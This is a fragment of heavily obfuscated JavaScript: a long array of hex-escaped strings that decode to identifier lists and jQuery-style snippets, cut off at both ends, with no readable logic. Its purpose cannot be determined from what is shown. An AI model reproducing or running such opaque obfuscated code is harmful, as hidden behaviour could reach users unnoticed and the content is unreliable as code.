x2c\x33\x6e\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x37\x30\x30\x32\x7c\x5f\x30\x78\x31','\x3d\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x6d\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x3d\x4d\x28','\x29\x7b\x45\x20\x31\x4f\x3d\x4a\x2c\x33','\x36\x5c\x27\x29\x29\x2c\x34\x74\x5b\x34','\x5c\x34\x5c\x5c\x79\x5c\x5c\x69\x5c\x27','\x69\x5c\x5c\x31\x57\x5c\x5c\x44\x5c\x5c','\x27\x5d\x2c\x37\x48\x3d\x33\x41\x5b\x31','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c','\x5c\x27\x29\x5d\x2d\x35\x38\x3f\x32\x55','\x27\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x45\x20\x35\x30\x3d\x4a\x3b\x24\x28','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c\x5c','\x7c\x64\x32\x7c\x64\x31\x7c\x64\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62','\x28\x5c\x27\x5c\x5c\x71\x5c\x5c\x61\x5c','\x3d\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2c\x31\x5a\x5b\x5c\x27\x5c\x5c\x6c','\x5c\x36\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x36\x5c\x5c\x35\x5c\x27\x29\x2b\x54\x28','\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x36','\x35\x39\x35\x30\x37\x61\x7c\x5f\x30\x78','\x35\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x76\x61\x72\x7c\x5f\x30\x78\x32\x35\x35','\x78\x34\x66\x7c\x5f\x30\x78\x32\x65\x36','\x34\x34\x30\x30\x38\x38\x43\x46\x59\x4c\x4c\x59','\x27\x29\x5d\x28\x31\x4d\x29\x5b\x5c\x27','\x7b\x45\x20\x59\x3d\x4a\x3b\x31\x32\x20','\x30\x78\x33\x63\x33\x62\x62\x34\x7c\x78','\x72\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c','\x2f\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c','\x36\x5c\x5c\x34\x5c\x5c\x31\x6a\x5c\x5c','\x33\x48\x2b\x33\x50\x2b\x28\x5c\x27\x5c','\x29\x5d\x28\x29\x2c\x33\x4b\x3d\x7b\x7d','\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x2c','\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a','\x34\x38\x31\x66\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x74\x5c','\x38\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x3d\x32\x6e\x3b\x32\x30\x28\x5c\x27','\x7d\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x66\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c','\x28\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x42\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x65\x37\x7c\x5f\x30\x78\x31\x37\x65\x62','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x35\x5c','\x3d\x31\x37\x2c\x32\x72\x3d\x34\x56\x3b','\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x36\x5c\x27\x29\x7d\x45\x20\x34\x56','\x32\x61\x33\x65\x35\x62\x7c\x78\x35\x34','\x70\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x31','\x36\x5c\x27\x3a\x31\x58\x28\x5c\x27\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x56','\x3f\x32\x74\x5b\x5c\x27\x5c\x5c\x37\x5c','\x32\x7c\x78\x35\x31\x7c\x5f\x30\x78\x32','\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x27\x21','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x37\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x34\x51','\x5c\x31\x54\x5c\x5c\x50\x5c\x5c\x32\x49','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x72\x5c\x27','\x78\x34\x7c\x5f\x30\x78\x66\x32\x63\x32','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4e','\x5c\x6c\x5c\x27\x29\x2c\x38\x56\x29\x2c','\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d','\x34\x66\x34\x31\x39\x66\x7c\x5f\x30\x78','\x4f\x5c\x5c\x46\x5c\x5c\x36\x5c\x5c\x66','\x35\x32\x7c\x5f\x30\x78\x31\x37\x33\x35','\x37\x5c\x27\x29\x5d\x5b\x33\x6c\x5d\x5b','\x69\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a','\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x31\x4a\x28\x5c\x27\x5c','\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x75\x5c\x27\x29\x5d\x28\x29\x2c\x31\x49','\x27\x3a\x4b\x28\x39\x36\x29\x7b\x45\x20','\x7c\x5f\x30\x78\x63\x37\x64\x66\x31\x34','\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62','\x5c\x27\x5c\x5c\x47\x5c\x27\x2b\x37\x33','\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27\x2c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x72','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c','\x31\x47\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x28\x3f\x3d\x7d\x29\x2f\x67\x2c\x34\x69','\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x32\x70','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x62','\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x2b\x31\x71\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x27\x29\x5d\x28\x37\x4f\x2f\x33\x39\x2d','\x68\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x2b','\x27\x29\x29\x7c\x7c\x33\x47\x5b\x5c\x27','\x48\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x31\x31\x28\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x43\x5c\x27\x29\x29\x2f\x34\x6f\x2a','\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x38\x5c\x5c\x72\x5c\x5c\x70\x5c\x27\x29','\x7c\x78\x33\x64\x7c\x5f\x30\x78\x34\x62','\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x75\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c','\x31\x28\x32\x71\x28\x5c\x27\x5c\x5c\x33','\x37\x36\x39\x35\x32\x30\x6e\x52\x44\x5a\x6c\x79','\x31\x61\x3d\x3d\x39\x61\x26\x26\x32\x74','\x32\x39\x5b\x31\x38\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x29\x5d\x28\x33\x67\x28\x5c','\x61\x7c\x5f\x30\x78\x33\x32\x33\x61\x33','\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x32\x2b\x36\x66\x7d\x4b\x20\x36\x46\x28','\x5c\x5c\x32\x38\x5c\x5c\x6c\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6f\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x38\x5c\x27','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f','\x5c\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63','\x38\x33\x34\x36\x66\x7c\x5f\x30\x78\x34','\x5c\x5c\x75\x5c\x5c\x79\x5c\x27\x29\x29','\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65','\x6f\x5c\x5c\x36\x35\x5c\x27\x2c\x5c\x27','\x39\x30\x32\x62\x79\x46\x54\x6b\x66','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x37\x37\x3d','\x6b\x5c\x5c\x44\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x5c\x68\x5c\x27\x2b\x4a\x28\x5c\x27','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35','\x27\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x46','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f','\x46\x3b\x31\x6f\x3b\x31\x66\x20\x31\x69','\x62\x5c\x27\x29\x5d\x28\x35\x67\x29\x26','\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37','\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x30\x38\x36\x7c\x5f\x30\x78\x33\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43','\x27\x2b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x69','\x36\x33\x63\x30\x64\x7c\x5f\x30\x78\x35','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e','\x35\x36\x65\x38\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x64','\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x32\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x35\x66\x29\x7b\x45\x20\x31\x43\x3d\x32','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x3b\x31\x72\x7b\x45\x20\x32\x55\x3d\x39','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x54\x28','\x78\x35\x33\x39\x32\x63\x37\x7c\x5f\x30','\x5c\x5c\x34\x41\x5c\x5c\x31\x63\x5c\x5c','\x37\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c','\x75\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x56\x28\x5c','\x5c\x5c\x71\x5c\x5c\x68\x5c\x27\x2c\x5c','\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27\x5c','\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x70\x5c\x5c\x7a\x5c\x5c\x33\x77\x5c','\x28\x31\x4d\x29\x2c\x32\x4b\x5b\x32\x64','\x5c\x61\x5c\x5c\x36\x5c\x27\x3a\x4b\x28','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x29\x2c\x34\x74\x5b\x5c\x27\x5c\x5c\x63','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x62','\x38\x61\x65\x30\x38\x7c\x5f\x30\x78\x32','\x36\x33\x7c\x36\x32\x35\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c','\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x32','\x5f\x30\x78\x33\x32\x35\x64\x38\x32\x7c','\x36\x5c\x27\x29\x2b\x32\x62\x28\x5c\x27','\x37\x4c\x29\x5b\x35\x30\x28\x5c\x27\x5c','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c','\x33\x73\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x39','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x79\x5b\x5c\x27\x36\x74\x5c\x27\x5d\x28','\x2b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x28','\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x7b\x45\x20\x33\x57\x3d\x55\x2c\x37\x31','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f','\x27\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2b','\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27\x29','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x29\x2c','\x7c\x67\x67\x7c\x67\x66\x7c\x67\x64\x7c','\x24\x28\x4b\x28\x29\x7b\x45\x20\x55\x3d','\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x32\x49\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x29\x3a\x24\x28\x57\x29\x5b\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x2b\x3d','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x36\x5c\x27\x29\x7d\x2c\x33\x34\x29\x29','\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x32\x34\x5c\x5c\x31\x70\x5c\x5c\x75','\x5c\x27\x29\x29\x39\x55\x28\x31\x75\x28','\x33\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x61\x34\x34\x65\x7c\x5f\x30\x78\x31\x38','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c','\x27\x29\x29\x7d\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c\x63\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x35\x5a\x2c\x35\x4a\x2c\x36\x34\x2c\x36','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38','\x5c\x63\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x38\x33\x38\x30\x36\x7c\x5f\x30\x78\x38','\x5c\x5c\x74\x5c\x5c\x48\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c','\x5c\x27\x29\x2c\x31\x5a\x5b\x52\x28\x5c','\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x45\x5c\x5c\x44\x5c\x5c\x64\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x38\x5c','\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x20\x64\x73\x28\x27\x5c\x5c\x62\x27\x2b','\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x35','\x69\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f','\x36\x5c\x27\x29\x2c\x4b\x28\x37\x73\x29','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x6e\x5c\x27\x5d\x3d\x34\x6e\x2c','\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x35\x35\x5b\x35\x64\x28\x5c\x27\x5c\x5c','\x20\x36\x50\x5b\x33\x69\x28\x5c\x27\x5c','\x49\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2c','\x5d\x28\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x30\x78\x31\x33\x39\x39\x32\x37\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43\x5c','\x5c\x27\x29\x2b\x32\x51\x2b\x5c\x27\x5c','\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d','\x63\x39\x7c\x5f\x30\x78\x63\x61\x37\x38','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x38\x31\x61\x38\x31\x7c\x5f\x30\x78','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x4a\x28','\x5c\x75\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x5f\x30\x78\x34\x37\x34\x62\x62\x61\x7c','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x38\x7c\x5f\x30\x78\x34\x30\x35\x63','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75','\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x70','\x30\x35\x33\x37\x36\x7c\x5f\x30\x78\x32','\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x27\x29','\x5c\x5c\x75\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x46\x5c\x27\x2c\x5c','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x27\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f','\x38\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29','\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c\x33','\x4c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65','\x27\x29\x5d\x28\x32\x76\x28\x5c\x27\x5c','\x72\x5c\x27\x29\x2b\x32\x65\x28\x5c\x27','\x6d\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c','\x63\x5b\x38\x62\x5d\x5b\x31\x36\x28\x5c','\x3d\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x5c\x61','\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x7a\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x29\x29\x7b\x45\x20\x32\x66\x3d\x38\x66','\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x63\x5c\x5c\x4e\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x29\x3e\x2d\x31\x61\x3f\x32\x39\x5b\x31','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6e','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x38\x5c\x5c\x31\x45\x5c\x27\x2c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28','\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x29\x3a\x31\x7a\x28\x5c','\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x3a','\x5c\x70\x5c\x27\x29\x5d\x28\x29\x7d\x2c','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x63\x7c\x62\x34\x7c\x62\x62\x7c\x62','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x27\x2b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5f\x30\x78\x32\x39\x64\x65\x38\x66\x7c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x3a\x31','\x6e\x29\x2b\x2d\x31\x50\x28\x31\x59\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x6b\x5c\x5c\x74\x5c\x27\x2b\x31\x6d\x28','\x62\x5c\x27\x29\x5d\x28\x31\x79\x28\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31','\x5f\x30\x78\x33\x64\x38\x36\x33\x62\x7c','\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e','\x31\x44\x5c\x5c\x46\x5c\x5c\x32\x6b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x2c','\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x7b\x33\x79\x5b\x5c\x27\x36\x74\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5a\x5c\x27\x29\x2c\x35\x73\x28\x4b','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34\x4e','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33','\x26\x26\x28\x33\x37\x5b\x5c\x27\x5c\x5c','\x31\x36\x37\x39\x34\x64\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x5b\x32','\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x7a\x29\x7b\x45\x20\x35\x58\x3d\x4a','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x51\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x7c\x6a\x69\x7c\x6a\x68\x7c\x69\x77\x7c','\x5d\x3a\x31\x53\x5b\x35\x6e\x28\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x41\x5c','\x44\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x58\x5b\x56\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x3d\x4a\x3b\x31\x32\x20\x35\x65\x5b\x35','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x7d','\x28\x29\x3e\x3d\x34\x6b\x5b\x32\x56\x28','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x29\x7d','\x78\x35\x30\x31\x62\x35\x37\x7